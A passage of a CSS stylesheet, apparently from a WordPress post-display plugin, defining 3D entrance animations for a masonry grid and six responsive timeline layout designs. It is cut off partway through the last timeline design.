.bdpp-post-masonry-wrap.bdpp-effect-3 {    -webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-3 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);

	transform: translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation: BdppFallPerspective .8s ease-in-out forwards; animation: BdppFallPerspective .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}

@keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}



/* Effect 4: BdppFly (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-4 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-4 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 50% 50% -300px;

	transform-origin: 50% 50% -300px;-webkit-transform: rotateX(-180deg);transform: rotateX(-180deg);-webkit-animation: BdppFly .8s ease-in-out forwards;

	animation: BdppFly .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); opacity: 1;}

}

@keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }

}



/* Effect 5: BdppFlip (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-5 {-webkit-perspective: 1300px;    perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-5 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 0% 0%; transform-origin: 0% 0%;-webkit-transform: rotateX(-80deg); transform: rotateX(-80deg); -webkit-animation: BdppFlip .8s ease-in-out forwards; animation: BdppFlip .8s ease-in-out forwards;}

@-webkit-keyframes BdppFlip {

	0% {}

	100% { -webkit-transform: rotateX(0deg); opacity: 1; }

}

@keyframes BdppFlip {

	0% {}

	100% {-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1;}

}



/* Effect 6: BdppHelix (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-6 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-6 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: rotateY(-180deg);

	transform: rotateY(-180deg);-webkit-animation: BdppHelix .8s ease-in-out forwards;animation: BdppHelix .8s ease-in-out forwards; animation-duration: 0.5s;

}

@-webkit-keyframes BdppHelix {

	0% { }

	100% {-webkit-transform: rotateY(0deg); opacity: 1; }

}

@keyframes BdppHelix {

	0% { }

	100% { -webkit-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; }

}



/* Effect 7: Bounce */

.bdpp-post-masonry-wrap.bdpp-effect-7 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-7 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: scale(0.4);

	transform: scale(0.4);-webkit-animation: BdppPopUp .8s ease-in forwards;animation: BdppPopUp .8s ease-in forwards;animation-duration: 0.6s;

}

@-webkit-keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); opacity: 1; }

}

@keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }

}



/*********************************************************

					Timeline CSS

**********************************************************/

.bdpp-tmln-wrap .bdpp-tmln-icon{ text-align:center; display:flex;}



.bdpp-tmln-wrap{position: relative;}

.bdpp-tmln-wrap .bdpp-tmln-inr-wrap{position:relative;}

/****Timeline design-1*******************/

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-format-icon{width:100%; line-height:0px !important;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{background:none; border:0px; color:#d9b44a; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto;padding:10px 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{position: relative; width:50%; clear: left;float: left;  margin-bottom: 100px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:50%; clear: right;float: right; margin-top: 100px; margin-bottom: 0px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{content: ""; width:5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; right: 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 38px; height: 38px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 82px; right: 5.2%; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; padding: 30px; background: #fff; float: left; border: 3px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; left:0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{right: auto; left: 5.2%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{ padding:4px 0;}

}

@media only screen and (max-width: 640px){

	.bdpp-tmln-wrap.bdpp-design-1{ margin: 0 15px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{width:100%;  margin-top:15px;  margin-bottom:0px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:100%; margin-top:15px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{left: 0; margin: 0;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; float: right; text-align: left;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content:before{ left: -10%; }

}

@media only screen and (max-width: 480px){	

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{ display: none; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -13px;}

}



/****Timeline design-2*******************/

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-format-icon{width: 40px;border: 1px solid #fff;border-radius: 50%;height: 40px;display: block;margin: 10px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap{padding-top: 50px; overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{content: ""; width: 7px; height: 100%; background: #084772; margin: 0 auto; position: absolute; top: 80px; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{width: 50%; padding: 20px 60px; border-top: 7px solid #084772; border-right: 7px solid #084772; border-radius: 0 30px 0 0; position: relative; right: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{display: block; width: 60px; height: 60px; line-height:40px; border-radius: 50%; background: #e84c47; text-align: center; font-size: 25px; color: #fff;  position: absolute; top: -35px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content{display: block; padding: 30px; background: #e84c47; color: #fff; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:hover{text-decoration: none; color: #fff;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{content: ""; display: block; width: 10px; height: 50px; border-radius: 10px; background: #e84c47; border: 1px solid #fff !important; position: absolute; top: -35px; left: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{left: auto; right: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{ margin-bottom: 50px; float:left; clear:left; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n){ margin: 130px 0 30px 0; float:right; clear:right; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{ background: #4bd9bf; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-icon{ background: #ff9e09; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-icon{ background: #3ebae7; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{left: 0; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(odd){width: 100%; float: none; padding: 20px 30px; margin: 0 0 30px 0; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{left: auto; right: 0;}

}



/****Timeline design-3*******************/

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{width: 2px; height: 100%; background: #e5e9ed; margin: 0 auto; position: absolute; top: 0; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{content: ""; width: 12px; height: 12px; border-radius: 50%; background: #e5e9ed; position: absolute; top: 0px; right:0px; left:0px; margin:auto; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 50px 40px; background: #e5e9ed; position: relative; transition: all 0.3s ease 0s; z-index:1;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{content: ""; border-top: 30px solid #e5e9ed; border-right: 15px solid transparent  !important; position: absolute; top: 0; right: -15px; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none  !important; left: -15px; right: auto;}

@media only screen and (max-width: 767px) {

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{margin: 0; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; float: left; padding: 0 0 0 30px; margin-bottom: 20px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{right: auto; left: -6px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 20px; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none; left: -15px; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{margin-bottom: 20px;}

}



/****Timeline design-4*******************/

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-4{overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap{float:left; width:100%; margin-bottom:30px;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #3d3c4b; position: absolute; top: 0; left: 50%; transform: translateX(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{position:relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{width: 100%; clear: both; float:left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{content: ""; width: 40px; height: 3px; background: #3d3c4b; position: absolute; top: 50%; right: 50%; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after{content: "\f0d9"; font-family: "FontAwesome"; font-weight: 900; background:none !important; font-size: 40px; color: #3d3c4b; position: absolute; top: 50%; left: calc(50% - 50px);     transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{display: block; padding: 30px; background: linear-gradient(to right top, #df458b, #d53863); position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:hover{ text-decoration: none; }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{content: ""; border-top: 20px solid #474548 !important; border-left: 20px solid transparent !important; border-bottom: 20px solid transparent !important; position: absolute; bottom: -40px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{border-left: none !important; border-right: 20px solid transparent !important; left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-icon{display: block; font-size: 40px; color: #fff; position: absolute; top: 50%; left: 20px; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{right: auto; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{content: "\f0da"; right: auto; left: calc(50% + 35px);}



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{ background: linear-gradient(to right top, #bed056, #8f9a35); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content{ background: linear-gradient(to right top, #fbd301, #e3a514); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content{ background: linear-gradient(to right top, #34afbe, #3798a5); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(5n) .bdpp-tmln-content{ background: linear-gradient(to right top, #019ed1, #0f2f74); }



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-desc,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-fullcnt,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{left: 0;transform: translateX(0);}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	width: 100%; padding: 0 0 0 60px;margin: 0 0 50px 0;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{ content: "\f0da";font-family: "FontAwesome";font-weight: 900;right: auto;left: 30px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width:100%;}

}

@media only screen and (max-width: 479px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{margin-bottom:50px; float:left; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	padding: 0 0 0 60px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{width: 30px;}

}



/****Timeline design-5*******************/

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-format-icon .bdpp-post-icon{ font-size:50px; background:none; border:0px; width:auto; height:auto; line-height:normal;   }

.bdpp-tmln-wrap.bdpp-design-5{margin: 20px 0;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{content: "";display: block;	width: 2px;	height: 100%;background: #ff794a;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{margin-bottom: 40px;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:after{content: "";display: block;clear: both;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{width: 18px;height: 18px;line-height: 18px;margin: auto;position: relative;top: 95px;left: 0;bottom: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{content: "";	width: 100%;height: 100%;border-radius: 50%;position: absolute;top: 0;left: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before{background: #fff;border: 2px solid #00a79c;	left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{	border: 2px solid #ff794a;left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:before{left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:after{left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{width: 50%;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{content: "";width: 32.5%;height: 2px;background: #ff794a;margin: auto 0;position: absolute;	top: 0;right: 10px;bottom: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer{width: 175px;height: 175px;font-size: 16px;color: #000;text-align: center;margin: auto;z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{content: "";width: 175px;height: 175px;margin: 0 auto;	border-radius: 50%;	position: absolute;	top: 0;	left: 0;right: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before{background: #fff;	border: 2px solid #00a79c;left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{border: 2px solid #ff794a;	left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:before{left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:after{left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{	width: 100%;margin: auto;position: absolute;top: 60px;left: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{width: 50%;	padding: 20px 0 20px 50px;float: right;	}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-bottom-content{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content{float: right;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: 14px;}

.rtl .bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: auto; right:64%;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{padding: 20px 50px 20px 0;text-align: right;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{

		width: 22.5%;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{

		padding: 10px 0 10px 30px;

	}

	

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		padding: 10px 30px 10px 0;

	}

}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 7px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{   

		top: 40px;   

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{

		margin: auto 0;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{

		width: 95%;

		float: right;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline .bdpp-tmln-icon-content::before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content::before{left:0px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon {top:71px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{

		width: 130px;

		height: 130px;

	}   

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content::before{width:50%;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		width: 95%;

		text-align: center;

		padding: 10px 0;

	}

   

}




/****Timeline design-6*******************/

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:after{content: "";	display: block;	width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{width: 2px;	height: 100%;background: #e5e9ed;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{width: 45%;	padding-right: 30px;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right;text-align: left;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{content: "";width: 12px;height: 12px;border-radius: 50%;background: #e5e9ed;position: absolute;top: 0;right:0;left:0;	margin:auto;transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:hover:after{transform:  scale(1.3);}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{padding: 30px;border:2px solid #e5e9ed;	position: relative;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{content: "";border-top: 30px solid #e5e9ed;border-right: 15px solid transparent !important;position: absolute;top: -2px;right: -15px;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n){padding: 0 0 0 30px;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n):after{}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent;border-right: none !important;left: -15px;right: auto;}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 0;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		width: 100%;

		float: left;

		padding: 0 0 0 30px;

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{

		right: auto;

		left: -6px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{

		padding: 20px;

		width:100%;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{

		border-left: 15px solid transparent;

		border-right: none;

